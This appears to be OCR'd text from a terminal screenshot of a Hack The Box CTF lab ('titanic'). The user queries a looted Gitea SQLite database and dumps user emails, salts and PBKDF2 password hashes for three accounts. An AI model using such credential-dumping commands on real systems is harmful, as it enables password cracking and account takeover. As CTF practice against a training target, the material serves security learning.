 / 51% | RAM 13% | CPU
clown@arch-clown:/mnt/clown_data/ctfs/htb/linux/titanic/loot
❯ sqlite3 gitea.db "select email,salt,passwd,passwd_hash_algo from user;"
root@titanic.htb|2d149e5fbd1b20cf31db3e3c6a28fc9b|cba20ccf927d3ad0567b681
3b2406ac9207c980c47c5d017136|pbkdf2$50000$50
developer@titanic.htb|8bf3e3452b78544f8bee9400d6936d34|e531d398946137baea
c5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50
clown@clown.com|598caa6e342e53347667eadc66b13506|e47225e99820da149f6ab783
89495c03ce274a09260c7665703|pbkdf2$50000$50
/mnt/clown_data/ctfs/htb/linux/titanic/loot